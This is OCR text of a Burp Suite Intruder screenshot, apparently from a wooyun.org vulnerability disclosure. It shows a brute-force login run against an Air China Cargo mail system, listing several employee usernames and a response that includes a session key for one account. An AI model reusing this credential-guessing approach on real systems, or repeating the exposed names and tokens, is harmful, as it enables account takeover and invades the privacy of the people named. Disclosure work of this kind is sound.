 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
425 wangdongmei 200 951
446 chenjianhua 200 951
45 zhangqiang 200 948
124 zhangjian 200 945
151 wangshuai 200 945
162 liuguilan 200 945
244 zhangjian 200 945
356 zhangfeng 200 945
6 zhangmin 200 942
32 zhangtao 200 942
43 zhangjun 200 942
48 wangping 200 942
88 liuqiang 200 942
105 zhanghui 200 942
118 wangping 200 942
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 30 Jul 2015 01:27:49 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Set-Cookie: style=00000000; path=/; expires=Fri, 29-Jul-2016 01:27:49 GMT
Set-Cookie: line=10; path=/; expires=Fri, 29-Jul-2016 01:27:49 GMT
Set-Cookie: lang=gb; path=/; expires=Fri, 29-Jul-2016 01:27:49 GMT
Set-Cookie: username=zhangqiang%5C%40airchinacargo.com; path=/; expires=Fri, 29-Jul-2016 01:27:49 GMT
Set-Cookie: zhangqiang%5C_airchinacargo_com_style=00000000; path=/; expires=Fri, 29-Jul-2016 01:27:49 GMT
Set-Cookie: cid=cdxqrigabdmuuvraydzy; path=/; expires=Fri, 31-Jul-2015 01:27:49 GMT
Set-Cookie: exit_url=; path=/; expires=Fri, 31-Jul-2015 01:27:49 GMT
Cache-Control: max-age=259200
Expires: Sun, 02 Aug 2015 01:27:49 GMT
Content-Length: 127
<script type='text/javascript'>location.href='/web2/main.html?session_key=J8T5915v&user=zhangqiang_airchinacargo_com';</script>
www.wooyun.org
? < + > Type a search term 0 matches